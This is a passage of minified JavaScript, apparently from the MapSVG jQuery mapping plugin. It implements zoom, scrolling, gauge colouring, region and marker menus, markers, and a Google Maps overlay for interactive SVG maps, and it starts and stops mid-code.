_this.setViewBox(_data.viewBox);_data.$popover&&_data.$popover.css({"max-height":_data.options.popovers.maxHeight*_data.$wrap.outerHeight()/100+"px"});_this.updateSize();});if(on)_data.$wrap.css({width:"100%",height:"auto"});else _data.$wrap.css({width:_data.options.width+"px",height:_data.options.height+"px"});$.extend(true,_data.options,{responsive:on});_this.setViewBox(_data.viewBox);_this.updateSize();},setScroll:function(options,skipEvents){options.on!=undefined&&(options.on=MapSVG.parseBoolean(options.on));options.limit!=undefined&&(options.limit=MapSVG.parseBoolean(options.limit));$.extend(true,_data.options,{scroll:options});!skipEvents&&_this.setEventHandlers();},setZoom:function(options){options=options||{};options.on!=undefined&&(options.on=MapSVG.parseBoolean(options.on));options.mousewheel!=undefined&&(options.mousewheel=MapSVG.parseBoolean(options.mousewheel));options.delta=2;if(options.limit){if(typeof options.limit=="string")options.limit=options.limit.split(";");options.limit=[parseInt(options.limit[0]),parseInt(options.limit[1])];}if(!_data.zoomLevels){_data.zoomLevels={};var _scale=1;for(var i=0;i<=20;i++){_data.zoomLevels[i+""]={_scale,viewBox:[0,0,_data._viewBox[2]/_scale,_data._viewBox[3]/_scale]};_scale=_scale*_data.options.zoom.delta;}_scale=1;for(var i=0;i>=-20;i--){_data.zoomLevels[i+""]={_scale,viewBox:[0,0,_data._viewBox[2]/_scale,_data._viewBox[3]/_scale]};_scale=_scale/_data.options.zoom.delta;}}$.extend(true,_data.options,{zoom:options});_data.$map.off("mousewheel.mapsvg");if(_data.options.zoom.on&&_data.options.zoom.mousewheel){if(MapSVG.browser.firefox){_data.firefoxScroll={insideIframe:false};_data.$map.on("mouseenter",function(){_data.firefoxScroll.insideIframe=true;_data.firefoxScroll.scrollX=window.scrollX;_data.firefoxScroll.scrollY=window.scrollY;}).on("mouseleave",function(){_data.firefoxScroll.insideIframe=false;});$(document).scroll(function(){if(_data.firefoxScroll.insideIframe)window.scrollTo(_data.firefoxScroll.scrollX,_data.firefoxScroll.scrollY);});}_data.$map.on("mousewheel.mapsvg",function(event,delta,deltaX,deltaY){if($(event.target).hasClass("mapsvg-popover")||$(event.target).closest(".mapsvg-popover").length)return;event.preventDefault();var d=delta>0?1:-1;var m=MapSVG.mouseCoords(event);m.x=m.x-_data.$svg.offset().left;m.y=m.y-_data.$svg.offset().top;var center=_this.convertPixelToSVG([m.x,m.y]);d>0?_this.zoomIn(center):_this.zoomOut(center);return false;});}_this.setZoomButtons();_data.canZoom=true;},setZoomButtons:function(){var loc=_data.options.zoom.buttons.location||"hide";if(!_data.zoomButtons){var buttons=$("<div />").addClass("mapsvg-buttons");buttons.zoomIn=$("<div />").addClass("mapsvg-btn-zoom in");var event=MapSVG.touchDevice?"touchend":"click";buttons.zoomIn.on(event,function(e){e.stopPropagation();_this.zoomIn();});buttons.zoomOut=$("<div />").addClass("mapsvg-btn-zoom out");buttons.zoomOut.on(event,function(e){e.stopPropagation();_this.zoomOut();});buttons.append(buttons.zoomIn).append(buttons.zoomOut);_data.zoomButtons=buttons;_data.$map.append(_data.zoomButtons);}_data.zoomButtons.removeClass("left");_data.zoomButtons.removeClass("right");loc=="right"&&_data.zoomButtons.addClass("right")||loc=="left"&&_data.zoomButtons.addClass("left");_data.options.zoom.on&&loc!="hide"?_data.zoomButtons.show():_data.zoomButtons.hide();},setCursor:function(type){type=type=="pointer"?"pointer":"default";_data.options.cursor=type;if(type=="pointer")_data.$map.addClass("mapsvg-cursor-pointer");else _data.$map.removeClass("mapsvg-cursor-pointer");},setPreloaderText:function(text){_data.options.loadingText=text;},setMultiSelect:function(on,deselect){_data.options.multiSelect=MapSVG.parseBoolean(on);if(deselect!==false)_this.deselectAllRegions();},setGauge:function(options){options=options||_data.options.gauge;options.on!=undefined&&(options.on=MapSVG.parseBoolean(options.on));$.extend(true,_data.options,{gauge:options});var needsRedraw=false;if(!_data.$gauge){_data.$gauge={};_data.$gauge.gradient=$("<td>&nbsp;</td>").addClass("mapsvg-gauge-gradient");_this.setGaugeGradientCSS();_data.$gauge.container=$("<div />").addClass("mapsvg-gauge").hide();_data.$gauge.table=$("<table />");var tr=$("<tr />");_data.$gauge.labelLow=$("<td>"+_data.options.gauge.labels.low+"</td>");_data.$gauge.labelHigh=$("<td>"+_data.options.gauge.labels.high+"</td>");tr.append(_data.$gauge.labelLow);tr.append(_data.$gauge.gradient);tr.append(_data.$gauge.labelHigh);_data.$gauge.table.append(tr);_data.$gauge.container.append(_data.$gauge.table);_data.$map.append(_data.$gauge.container);}if(!_data.options.gauge.on&&_data.$gauge.container.is(":visible")){_data.$gauge.container.hide();needsRedraw=true;}else{if(_data.options.gauge.on&&!_data.$gauge.container.is(":visible")){_data.$gauge.container.show();needsRedraw=true;}}if(options.colors){_data.options.gauge.colors.lowRGB=MapSVG.tinycolor(_data.options.gauge.colors.low).toRgb();_data.options.gauge.colors.highRGB=MapSVG.tinycolor(_data.options.gauge.colors.high).toRgb();_data.options.gauge.colors.diffRGB={r:_data.options.gauge.colors.highRGB.r-_data.options.gauge.colors.lowRGB.r,g:_data.options.gauge.colors.highRGB.g-_data.options.gauge.colors.lowRGB.g,b:_data.options.gauge.colors.highRGB.b-_data.options.gauge.colors.lowRGB.b,a:_data.options.gauge.colors.highRGB.a-_data.options.gauge.colors.lowRGB.a};needsRedraw=true;_data.$gauge&&_this.setGaugeGradientCSS();}if(options.labels){_data.$gauge.labelLow.html(_data.options.gauge.labels.low);_data.$gauge.labelHigh.html(_data.options.gauge.labels.high);}needsRedraw&&_this.redrawGauge();},redrawGauge:function(){_this.updateGaugeMinMax();_this.regionsRedrawColors();},updateGaugeMinMax:function(){_data.options.gauge.min=0;_data.options.gauge.max=false;var values=[];_data.regions.forEach(function(r){if(r.gaugeValue!=null&&r.gaugeValue!=undefined)values.push(r.gaugeValue);});if(values.length>0){_data.options.gauge.min=values.length==1?0:Math.min.apply(null,values);_data.options.gauge.max=Math.max.apply(null,values);_data.options.gauge.maxAdjusted=_data.options.gauge.max-_data.options.gauge.min;}},setGaugeGradientCSS:function(){_data.$gauge.gradient.css({background:_data.options.gauge.colors.low,background:"-moz-linear-gradient(left, "+_data.options.gauge.colors.low+" 1%,"+_data.options.gauge.colors.high+" 100%)",background:"-webkit-gradient(linear, left top, right top, color-stop(1%,"+_data.options.gauge.colors.low+"), color-stop(100%,"+_data.options.gauge.colors.high+"))",background:"-webkit-linear-gradient(left, "+_data.options.gauge.colors.low+" 1%,"+_data.options.gauge.colors.high+" 100%)",background:"-o-linear-gradient(left, "+_data.options.gauge.colors.low+" 1%,"+_data.options.gauge.colors.high+" 100% 100%)",background:"-ms-linear-gradient(left,  "+_data.options.gauge.colors.low+" 1%,"+_data.options.gauge.colors.high+" 100% 100%)",background:"linear-gradient(to right,"+_data.options.gauge.colors.low+" 1%,"+_data.options.gauge.colors.high+" 100%)",filter:'progid:DXImageTransform.Microsoft.gradient( startColorstr="'+_data.options.gauge.colors.low+'", endColorstr="'+_data.options.gauge.colors.high+'",GradientType=1 )'});},setCss:function(css){_data.options.css=css;},setMenu:function(options){options=options||_data.options.menu;options.on!=undefined&&(options.on=MapSVG.parseBoolean(options.on));$.extend(true,_data.options,{menu:options});_data.$menu&&_data.$menu.off("click.menu.mapsvg");if(_data.options.menu.on){var menuContainer=$("#"+_data.options.menu.containerId);if(menuContainer.length){if(!_data.$menu){if(!menuContainer.is("ul"))_data.$menu=$("<ul />").appendTo(menuContainer);else _data.$menu=menuContainer;if(!_data.$menu.hasClass("mapsvg-menu"))_data.$menu.addClass("mapsvg-menu");}if(_data.$menu.children().length===0)_data.regions.forEach(function(region,i){if(!region.disabled)_data.$menu.append(_data.options.menu.template(region));});_data.$menu.on("click.menu.mapsvg","a",function(e){e.preventDefault();var regionID=$(this).attr("href").replace("#","");var region=_this.getRegion(regionID);var center=region.getCenter();e.clientX=center[0];e.clientY=center[1];_this.regionClickHandler(e,region);}).on("mouseover.menu.mapsvg","a",function(e){var regionID=$(this).attr("href").replace("#","");var region=_this.getRegion(regionID);if(!region.selected)region.highlight();}).on("mouseout.menu.mapsvg","a",function(e){var regionID=$(this).attr("href").replace("#","");var region=_this.getRegion(regionID);if(!region.selected)region.unhighlight();});}}},setGoogleMaps:function(options){var _this=this;options=options||_data.options.googleMaps;options.on!=undefined&&(options.on=MapSVG.parseBoolean(options.on));if(!_data.googleMaps)_data.googleMaps={loaded:false,initialized:false,map:null};$.extend(true,_data.options,{googleMaps:options});if(_data.options.googleMaps.on){_data.$map.toggleClass("mapsvg-with-google-map",true);if(!MapSVG.googleMapsApiLoaded)_this.loadGoogleMapsAPI(function(){_this.setGoogleMaps();},function(){_this.setGoogleMaps({on:false});});else if(!_data.googleMaps.map){_data.$googleMaps=$('<div class="mapsvg-layer mapsvg-layer-gm" id="mapsvg-google-maps-'+_this.id+'"></div>').prependTo(_data.$map);_data.$googleMaps.css({position:"absolute",top:0,left:0,bottom:0,right:0,"z-index":"0"});_data.googleMaps.map=new google.maps.Map(_data.$googleMaps[0],{mapTypeId:options.type,fullscreenControl:false,keyboardShortcuts:false,mapTypeControl:false,scaleControl:false,scrollwheel:false,streetViewControl:false,zoomControl:false});var overlay;USGSOverlay.prototype=new google.maps.OverlayView();function USGSOverlay(bounds,map){this.bounds_=bounds;this.map_=map;this.setMap(map);}USGSOverlay.prototype.onAdd=function(){};USGSOverlay.prototype.draw=function(){var overlayProjection=this.getProjection();var sw=overlayProjection.fromLatLngToDivPixel(this.bounds_.getSouthWest());var ne=overlayProjection.fromLatLngToDivPixel(this.bounds_.getNorthEast());var sw2=overlayProjection.fromLatLngToContainerPixel(this.bounds_.getSouthWest());var ne2=overlayProjection.fromLatLngToContainerPixel(this.bounds_.getNorthEast());var scale=(ne2.x-sw2.x)/_data.svgDefault.viewBox[2];var vb=[_data.svgDefault.viewBox[0]-sw2.x/scale,_data.svgDefault.viewBox[1]-ne2.y/scale,_data.$map.width()/scale,_data.$map.outerHeight()/scale];_this.setViewBox(vb);};var southWest=new google.maps.LatLng(_data.geoViewBox.bottomLat,_data.geoViewBox.leftLon);var northEast=new google.maps.LatLng(_data.geoViewBox.topLat,_data.geoViewBox.rightLon);var bounds=new google.maps.LatLngBounds(southWest,northEast);_data.googleMaps.overlay=new USGSOverlay(bounds,_data.googleMaps.map);if(!_data.options.googleMaps.center||!_data.options.googleMaps.zoom){var southWest=new google.maps.LatLng(_data.geoViewBox.bottomLat,_data.geoViewBox.leftLon);var northEast=new google.maps.LatLng(_data.geoViewBox.topLat,_data.geoViewBox.rightLon);var bounds=new google.maps.LatLngBounds(southWest,northEast);_data.googleMaps.map.fitBounds(bounds);}else{_data.googleMaps.map.setZoom(_data.options.googleMaps.zoom);_data.googleMaps.map.setCenter(_data.options.googleMaps.center);}_data.options.googleMaps.initialized=true;_data.googleMaps.map.addListener("idle",function(){_data.isZooming=false;});google.maps.event.addListenerOnce(_data.googleMaps.map,"idle",function(){setTimeout(function(){_data.$map.addClass("mapsvg-fade-in");setTimeout(function(){_data.$map.removeClass("mapsvg-google-map-loading");_data.$map.removeClass("mapsvg-fade-in");_data.googleMaps.overlay.draw();if(!_data.options.googleMaps.center||!_data.options.googleMaps.zoom){_data.options.googleMaps.center=_data.googleMaps.map.getCenter().toJSON();_data.options.googleMaps.zoom=_data.googleMaps.map.getZoom();}},300);},1);});setTimeout(function(){_data.googleMaps.map.addListener("bounds_changed",function(){setTimeout(function(){if(!_data.isScrolling)_data.googleMaps.overlay.draw();},100);});_this.setViewBoxByGoogleMapBounds();},200);}else{_data.$map.toggleClass("mapsvg-with-google-map",true);_data.$googleMaps&&_data.$googleMaps.show();if(options.type)_data.googleMaps.map.setMapTypeId(options.type);}}else{_data.$map.toggleClass("mapsvg-with-google-map",false);_data.$googleMaps&&_data.$googleMaps.hide();_data.googleMaps.initialized=false;}},loadGoogleMapsAPI:function(callback,fail){window.gm_authFailure=function(){if(MapSVG.GoogleMapBadApiKey)MapSVG.GoogleMapBadApiKey();else alert("Google maps API key is incorrect.");};_data.googleMapsScript=document.createElement("script");_data.googleMapsScript.onload=function(){MapSVG.googleMapsApiLoaded=true;if(typeof callback=="function")callback();};_data.googleMapsScript.src="https://maps.googleapis.com/maps/api/js?key="+_data.options.googleMaps.apiKey+"&v=3.31";document.head.appendChild(_data.googleMapsScript);},loadDetailsView:function(obj){var _this=this;_this.popover&&_this.popover.close();if(_this.detailsController)_this.detailsController.destroy();_this.detailsController=new MapSVG.DetailsController({color:_data.options.colors.detailsView,autoresize:MapSVG.isPhone?false:_data.options.detailsView.autoresize,container:_data.$details,template:obj instanceof Region?_data.templates.detailsViewRegion:_data.templates.detailsView,mapsvg:_this,data:obj instanceof Region?obj.forTemplate():obj,scrollable:_data.options.detailsView.location!="custom",withToolbar:_data.options.detailsView.location!="custom",width:_data.options.detailsView.width,events:{shown:function(){if(_data.events["shown.detailsView"])_data.events["shown.detailsView"].call(_this,_this);_this.trigger("detailsShown");},closed:function(){_this.deselectAllRegions();_data.controllers&&_data.controllers.directory&&_data.controllers.directory.deselectItems();if(_data.events["closed.detailsView"])_data.events["closed.detailsView"].call(_this,_this);_this.trigger("detailsClosed");}}});},setMenuMarkers:function(options){options=options||_data.options.menuMarkers;options.on!=undefined&&(options.on=MapSVG.parseBoolean(options.on));$.extend(true,_data.options,{menuMarkers:options});_data.$menuMarkers&&_data.$menuMarkers.off("click.menuMarkers.mapsvg");if(_data.options.menuMarkers.on){var menuContainer=$("#"+_data.options.menuMarkers.containerId);if(menuContainer.length){if(!_data.$menuMarkers){if(!menuContainer.is("ul"))_data.$menuMarkers=$("<ul />").appendTo(menuContainer);else _data.$menuMarkers=menuContainer;if(!_data.$menuMarkers.hasClass("mapsvg-menu-markers"))_data.$menuMarkers.addClass("mapsvg-menu-markers");}if(_data.$menuMarkers.children().length===0)_data.markers.sort(function(a,b){return a.id==b.id?0:+(a.id>b.id)||-1;});_data.markers.forEach(function(marker,i){_data.$menuMarkers.append(_data.options.menuMarkers.template(marker));});_data.$menuMarkers.on("click.menuMarkers.mapsvg","a",function(e){e.preventDefault();var markerID=$(this).attr("href").replace("#","");var marker=_this.getMarker(markerID);var center=marker.getCenter();e={clientX:center[0],clientY:center[1]};_this.regionClickHandler(e,marker);}).on("mouseover.menuMarkers.mapsvg","a",function(e){e.preventDefault();var markerID=$(this).attr("href").replace("#","");var marker=_this.getMarker(markerID);_data.options.mouseOver&&_data.options.mouseOver.call(marker,e,_this);}).on("mouseout.menuMarkers.mapsvg","a",function(e){e.preventDefault();var markerID=$(this).attr("href").replace("#","");var marker=_this.getMarker(markerID);_data.options.mouseOut&&_data.options.mouseOut.call(marker,e,_this);});}}},getRegion:function(id){return _data.regions[_data.regionsDict[id]];},getMarker:function(id){return _data.markers[_data.markersDict[id]];},checkId:function(id){if(_this.getRegion(id))return {error:"This ID is already being used by a Region"};else if(_this.getMarker(id))return {error:"This ID is already being used by another Marker"};else return true;},regionsRedrawColors:function(){_data.regions.forEach(function(region){region.setFill();});},destroy:function(){_data.$map.empty().insertBefore(_data.$wrap).attr("style","").removeClass("mapsvg mapsvg-responsive");_data.$wrap.remove();delete instances[_data.$map.attr("id")];return _this;},getData:function(){return _data;},fitBounds:function(){},getScale:function(){var scale2=_data.$map.width()/_data.viewBox[2];return scale2||1;},updateSize:function(){_data.scale=_this.getScale();_this.popover&&_this.popover.adjustPosition();_this.markersAdjustPosition();_this.mapAdjustStrokes();if(_data.directoryWrap)_data.directoryWrap.height(_data.$wrap.outerHeight());},getViewBox:function(){return _data.viewBox;},viewBoxSetBySize:function(width,height){width=parseFloat(width);height=parseFloat(height);_this.setSize(width,height);_data._viewBox=_this.viewBoxGetBySize(width,height);_this.setViewBox(_data._viewBox);$(window).trigger("resize");_this.setSize(width,height);return _data.viewBox;},viewBoxGetBySize:function(width,height){var new_ratio=width/height;var old_ratio=_data.svgDefault.viewBox[2]/_data.svgDefault.viewBox[3];var vb=$.extend([],_data.svgDefault.viewBox);if(new_ratio!=old_ratio)if(new_ratio>old_ratio){vb[2]=_data.svgDefault.viewBox[3]*new_ratio;vb[0]=_data.svgDefault.viewBox[0]-(vb[2]-_data.svgDefault.viewBox[2])/2;}else{vb[3]=_data.svgDefault.viewBox[2]/new_ratio;vb[1]=_data.svgDefault.viewBox[1]-(vb[3]-_data.svgDefault.viewBox[3])/2;}return vb;},viewBoxReset:function(toInitial){if(_data.options.googleMaps.on)if(!_data.options.googleMaps.center||!_data.options.googleMaps.zoom){var southWest=new google.maps.LatLng(_data.geoViewBox.bottomLat,_data.geoViewBox.leftLon);var northEast=new google.maps.LatLng(_data.geoViewBox.topLat,_data.geoViewBox.rightLon);var bounds=new google.maps.LatLngBounds(southWest,northEast);_data.googleMaps.map.fitBounds(bounds);_data.options.googleMaps.center=_data.googleMaps.map.getCenter().toJSON();_data.options.googleMaps.zoom=_data.googleMaps.map.getZoom();}else{_data.googleMaps.map.setZoom(_data.options.googleMaps.zoom);_data.googleMaps.map.setCenter(_data.options.googleMaps.center);}else if(toInitial){var v=_data._viewBox||_data.svgDefault.viewBox;_data.zoomLevel=0;_data._scale=1;_this.setViewBox(v);}else _this.setViewBox();},getGeoViewBox:function(){var v=_data.viewBox;var leftLon=_this.convertSVGToGeo(v[0],v[1])[1];var rightLon=_this.convertSVGToGeo(v[0]+v[2],v[1])[1];var topLat=_this.convertSVGToGeo(v[0],v[1])[0];var bottomLat=_this.convertSVGToGeo(v[0],v[1]+v[3])[0];return [leftLon,topLat,rightLon,bottomLat];},mapAdjustStrokes:function(){var _this=this;_data.$svg.find("path, polygon, circle, ellipse, rect").each(function(index){if($(this).data("stroke-width"))$(this).css("stroke-width",$(this).data("stroke-width")/_data.scale);});},zoomIn:function(center){if(_data.googleMaps.map){if(!_data.isZooming){_data.isZooming=true;var zoom=_data.googleMaps.map.getZoom()+1;zoom=zoom>20?20:zoom;_data.googleMaps.map.setZoom(zoom);}}else{if(_data.canZoom){_data.canZoom=false;setTimeout(function(){_data.canZoom=true;},700);_this.zoom(1,center);}}},zoomOut:function(center){if(_data.googleMaps.map){if(!_data.isZooming&&_data.googleMaps.map.getZoom()-1>=_data.options.googleMaps.minZoom){_data.isZooming=true;var zoom=_data.googleMaps.map.getZoom()-1;zoom=zoom<1?1:zoom;_data.googleMaps.map.setZoom(zoom);}}else{if(_data.canZoom){_data.canZoom=false;setTimeout(function(){_data.canZoom=true;},700);_this.zoom(-1,center);}}},touchZoomStart:function(touchScale){var touchZoomStart=_data._scale;_data.scale=_data.scale*zoom_k;var zoom=_data._scale;_data._scale=_data._scale*zoom_k;var vWidth=_data.viewBox[2];var vHeight=_data.viewBox[3];var newViewBox=[];newViewBox[2]=_data._viewBox[2]/_data._scale;newViewBox[3]=_data._viewBox[3]/_data._scale;newViewBox[0]=_data.viewBox[0]+(vWidth-newViewBox[2])/2;newViewBox[1]=viewBox[1]+(vHeight-newViewBox[3])/2;_this.setViewBox(newViewBox);},touchZoomMove:function(){},touchZoomEnd:function(){},zoomTo:function(region,zoomToLevel){zoomToLevel=zoomToLevel!=undefined?parseInt(zoomToLevel):false;if(_data.googleMaps.map){var bounds=region.getGeoBounds();var southWest=new google.maps.LatLng(bounds.sw[0],bounds.sw[1]);var northEast=new google.maps.LatLng(bounds.ne[0],bounds.ne[1]);var bounds=new google.maps.LatLngBounds(southWest,northEast);_data.googleMaps.map.fitBounds(bounds);return;}var bbox=[],viewBox,viewBoxPrev=[];if(typeof region=="string")region=_this.getRegion(region);if(typeof region=="object"&&region.length!==undefined){var _bbox;bbox=region[0].getBBox();var xmin=[bbox[0]];var ymin=[bbox[1]];var w=bbox[0]+bbox[2];var xmax=[w];var h=bbox[1]+bbox[3];var ymax=[h];if(region.length>1)for(var i=1;i<region.length;i++){_bbox=region[i].getBBox();xmin.push(_bbox[0]);ymin.push(_bbox[1]);var _w=_bbox[0]+_bbox[2];var _h=_bbox[1]+_bbox[3];xmax.push(_w);ymax.push(_h);}xmin=Math.min.apply(Math,xmin);ymin=Math.min.apply(Math,ymin);var w=Math.max.apply(Math,xmax)-xmin;var h=Math.max.apply(Math,ymax)-ymin;bbox=[xmin,ymin,w,h];}else bbox=region.getBBox();var viewBoxPrev=[];$.each(_data.zoomLevels,function(key,level){if(viewBoxPrev.length)if(bbox[2]>bbox[3]&&(viewBoxPrev[2]>bbox[2]&&bbox[2]>level.viewBox[2])){_data.zoomLevel=zoomToLevel?zoomToLevel:parseInt(key)-1;var vb=_data.zoomLevels[_data.zoomLevel].viewBox;_this.setViewBox([bbox[0]-vb[2]/2+bbox[2]/2,bbox[1]-vb[3]/2+bbox[3]/2,vb[2],vb[3]]);_data._scale=_data.zoomLevels[_data.zoomLevel]._scale;}else{if(bbox[2]<bbox[3]&&(viewBoxPrev[3]>bbox[3]&&bbox[3]>level.viewBox[3])){_data.zoomLevel=zoomToLevel?zoomToLevel:parseInt(key)-1;var vb=_data.zoomLevels[_data.zoomLevel].viewBox;_this.setViewBox([bbox[0]-vb[2]/2+bbox[2]/2,bbox[1]-vb[3]/2+bbox[3]/2,vb[2],vb[3]]);_data._scale=_data.zoomLevels[_data.zoomLevel]._scale;}}viewBoxPrev=level.viewBox;});},centerOn:function(region,yShift){if(_data.options.googleMaps.on){yShift=yShift?(yShift+12)/_this.getScale():0;_data.$map.addClass("scrolling");var latLng=region.getCenterLatLng(yShift);_data.googleMaps.map.setCenter(latLng);setTimeout(function(){_data.$map.removeClass("scrolling");},100);}else{yShift=yShift?(yShift+12)/_this.getScale():0;var bbox=region.getBBox();var vb=_data.viewBox;_this.setViewBox([bbox[0]-vb[2]/2+bbox[2]/2,bbox[1]-vb[3]/2+bbox[3]/2-yShift,vb[2],vb[3]]);}},zoom:function(delta,center,exact){var vWidth=_data.viewBox[2];var vHeight=_data.viewBox[3];var newViewBox=[];var isInZoomRange=_data.zoomLevel>=_data.options.zoom.limit[0]&&_data.zoomLevel<=_data.options.zoom.limit[1];if(!exact){var d=delta>0?1:-1;if(!_data.zoomLevels[_data.zoomLevel+d])return;_data._zoomLevel=_data.zoomLevel;_data._zoomLevel+=d;if(isInZoomRange&&(_data._zoomLevel>_data.options.zoom.limit[1]||_data._zoomLevel<_data.options.zoom.limit[0]))return false;_data.zoomLevel=_data._zoomLevel;var z=_data.zoomLevels[_data.zoomLevel];_data._scale=z._scale;newViewBox=z.viewBox;}else{newViewBox[2]=_data._viewBox[2]/exact;newViewBox[3]=_data._viewBox[3]/exact;}var shift=[];if(center){var koef=d>0?.5:-1;shift=[(center[0]-_data.viewBox[0])*koef,(center[1]-_data.viewBox[1])*koef];newViewBox[0]=_data.viewBox[0]+shift[0];newViewBox[1]=_data.viewBox[1]+shift[1];}else{shift=[(vWidth-newViewBox[2])/2,(vHeight-newViewBox[3])/2];newViewBox[0]=_data.viewBox[0]+shift[0];newViewBox[1]=_data.viewBox[1]+shift[1];}if(_data.options.scroll.limit){if(newViewBox[0]<_data.svgDefault.viewBox[0])newViewBox[0]=_data.svgDefault.viewBox[0];else{if(newViewBox[0]+newViewBox[2]>_data.svgDefault.viewBox[0]+_data.svgDefault.viewBox[2])newViewBox[0]=_data.svgDefault.viewBox[0]+_data.svgDefault.viewBox[2]-newViewBox[2];}if(newViewBox[1]<_data.svgDefault.viewBox[1])newViewBox[1]=_data.svgDefault.viewBox[1];else{if(newViewBox[1]+newViewBox[3]>_data.svgDefault.viewBox[1]+_data.svgDefault.viewBox[3])newViewBox[1]=_data.svgDefault.viewBox[1]+_data.svgDefault.viewBox[3]-newViewBox[3];}}_this.setViewBox(newViewBox);},markerDelete:function(marker){var id=marker.id;if(!(marker instanceof Marker))marker=_this.getMarker(marker.id);if(_data.editingMarker&&_data.editingMarker.id==marker.id){_data.editingMarker=null;delete _data.editingMarker;}marker.delete();_data.markers.splice(_data.markersDict[id],1);_this.updateMarkersDict();if(_data.markers.length==0)_data.options.markerLastID=0;},markerAdd:function(opts,create){var options=$.extend(true,{},markerOptions,opts);if(!options.src)return false;options.src=MapSVG.safeURL(options.src);if(options.width&&options.height){if(options.geoCoords)var xy=_this.convertGeoToSVG(options.geoCoords);else if(options.xy||MapSVG.isNumber(options.x)&&MapSVG.isNumber(options.y))var xy=options.xy||[options.x,options.y];else return false;options.x=xy[0];options.y=xy[1];options.xy=xy;options.id=options.id||_this.markerId();if(!options.geoCoords&&_data.mapIsGeo)options.geoCoords=_this.convertSVGToGeo(options.x,options.y);var marker=new Marker(options,_data.scale,_this);_data.layers.markers.append(marker.node);marker.href&&marker.setHref(marker.href);_data.markers.push(marker);_data.markersDict[marker.id]=_data.markers.length-1;if(create)if(typeof create=="function")create(marker);else _data.markerEditHandler&&_data.markerEditHandler.call(marker);return marker;}else{var img=new Image();img.onload=function(){options.width=this.width;options.height=this.height;return _this.markerAdd(options,create);};img.src=options.src;}},markerId:function(){_data.options.markerLastID=_data.options.markerLastID+1;var id="marker_"+_data.options.markerLastID;if(_data.markersDict[id]!=undefined)return _this.markerId();else return id;},markersAdjustPosition:function(){var dx,dy;_data.markers.forEach(function(marker){marker.adjustPosition(_data.scale);});},markerMoveStart:function(){this.data("ox",parseFloat(this.attr("x")));this.data("oy",parseFloat(this.attr("y")));},markerMove:function(dx,dy){dx=dx/_data.scale;dy=dy/_data.scale;this.attr({x:this.data("ox")+dx,y:this.data("oy")+dy});},markerMoveEnd:function(){if(this.data("ox")==this.attr("x")&&this.data("oy")==this.attr("y"))options.markerEditHandler.call(this);},setEditingMarker:function(marker_id){_data.editingMarker=_this.getMarker(marker_id);},unsetEditingMarker:function(){_data.editingMarker=null;},getEditingMarker:function(){return _data.editingMarker;},scrollStart:function(e,mapsvg){if($(e.target).hasClass("mapsvg-btn-zoom")||$(e.target).closest(".mapsvg-gauge").length)return false;if(_data.editMarkers.on&&$(e.target).hasClass("class")=="mapsvg-marker")return false;_data.isScrolling=true;_data.$map.addClass("scrolling");e.preventDefault();if(MapSVG.touchDevice)var ce=e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches[0]?e.originalEvent.touches[0]:e;else var ce=e;_data.scroll=_data.scroll||{};_data.scroll.vxi=_data.viewBox[0];_data.scroll.vyi=_data.viewBox[1];_data.scroll.x=ce.clientX;_data.scroll.y=ce.clientY;_data.scroll.dx=0;_data.scroll.dy=0;_data.scroll.vx=0;_data.scroll.vy=0;_data.scroll.gx=ce.clientX;_data.scroll.gy=ce.clientY;_data.scroll.tx=_data.scroll.tx||0;_data.scroll.ty=_data.scroll.ty||0;if(e.type.indexOf("mouse")===0){$(document).on("mousemove.scroll.mapsvg",_this.scrollMove);if(_data.options.scroll.spacebar)$(document).on("keyup.scroll.mapsvg",function(e){if(e.keyCode==32)_this.scrollEnd(e,mapsvg);});else $(document).on("mouseup.scroll.mapsvg",function(e){_this.scrollEnd(e,mapsvg);});}},scrollMove:function(e){e.preventDefault();var ce=e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches[0]?e.originalEvent.touches[0]:e;if(_this.panBy(_data.scroll.gx-ce.clientX,_data.scroll.gy-ce.clientY))if(_data.googleMaps.map)_data.googleMaps.map.panBy(_data.scroll.gx-ce.clientX,_data.scroll.gy-ce.clientY);_data.scroll.gx=ce.clientX;_data.scroll.gy=ce.clientY;_data.scroll.dx=_data.scroll.x-ce.clientX;_data.scroll.dy=_data.scroll.y-ce.clientY;var vx=parseInt(_data.scroll.vxi+_data.scroll.dx/_data.scale);var vy=parseInt(_data.scroll.vyi+_data.scroll.dy/_data.scale);if(_data.options.scroll.limit){if(vx<_data.svgDefault.viewBox[0])vx=_data.svgDefault.viewBox[0];else{if(_data.viewBox[2]+vx>_data.svgDefault.viewBox[0]+_data.svgDefault.viewBox[2])vx=_data.svgDefault.viewBox[0]+_data.svgDefault.viewBox[2]-_data.viewBox[2];}if(vy<_data.svgDefault.viewBox[1])vy=_data.svgDefault.viewBox[1];else{if(_data.viewBox[3]+vy>_data.svgDefault.viewBox[1]+_data.svgDefault.viewBox[3])vy=_data.svgDefault.viewBox[1]+_data.svgDefault.viewBox[3]-_data.viewBox[3];}}_data.scroll.vx=vx;_data.scroll.vy=vy;},scrollEnd:function(e,mapsvg,noClick){_data.isScrolling=false;_data.$map.removeClass("scrolling");$(document).off("keyup.scroll.mapsvg");$(document).off("mousemove.scroll.mapsvg");$(document).off("mouseup.scroll.mapsvg");if(noClick!==true&&Math.abs(_data.scroll.dx)<5&&Math.abs(_data.scroll.dy)<5)if(_data.editMarkers.on)_data.clickAddsMarker&&_this.markerAddClickHandler(e);else{if(_data.region_clicked)_this.regionClickHandler(e,_data.region_clicked);}_data.viewBox[0]=_data.scroll.vx||_data.viewBox[0];_data.viewBox[1]=_data.scroll.vy||_data.viewBox[1];},panBy:function(x,y){var tx=_data.scroll.tx-x;var ty=_data.scroll.ty-y;if(!_data.options.googleMaps.on&&_data.options.scroll.limit){var svg=_data.$svg[0].getBoundingClientRect();var bounds=_data.$map[0].getBoundingClientRect();if(svg.left-x>bounds.left||svg.right-x<bounds.right)tx=_data.scroll.tx;if(svg.top-y>bounds.top||svg.bottom-y<bounds.bottom)ty=_data.scroll.ty;}_data.$scrollpane.css({transform:"translate("+tx+"px,"+ty+"px)"});_data.scroll.tx=tx;_data.scroll.ty=ty;return true;},panTo:function(x,y){},scrollRegionClickHandler:function(e,region){_data.region_clicked=region;},touchStart:function(_e,mapsvg){_e.preventDefault();if(_data.isScrolling)_this.scrollEnd(_e,mapsvg,true);var 